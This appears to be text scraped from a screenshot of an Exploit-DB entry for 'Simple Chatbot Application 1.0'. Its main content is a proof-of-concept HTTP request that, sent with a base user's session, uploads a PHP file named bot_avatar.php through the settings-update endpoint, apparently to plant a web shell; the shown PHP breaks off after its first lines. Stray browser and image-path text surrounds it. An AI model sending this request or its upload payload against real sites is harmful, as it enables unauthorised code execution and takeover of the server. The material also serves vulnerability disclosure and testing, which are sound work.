 ChatBot by: oretnom23 v1 - Go
Simple Chatbot Application 1.0
Simple ChatBot Application us
exploit-db.com/exploits/50672
Incognito
Update
# ------------------------------------------------------------------------------------------
# POC
# ------------------------------------------------------------------------------------------
# Request sent as base user
POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost.SA
Cookie: PHPSESSID=vgs6dm14ubfcmbi4kvgod1jeb4; _ga=GA1.2.1002000635.1642463002; _gid=GA1.2.990020096.1642463002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------55217074722533208072616276474
Content-Length: 1121
Connection: close
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="short_name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="intro"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="no_result"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="img"; filename=""
Content-Type: image/jpeg
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="bot_avatar"; filename="bot_avatar.php"
Content-Type: application/octet-stream
<?php
if($_REQUEST['s']) {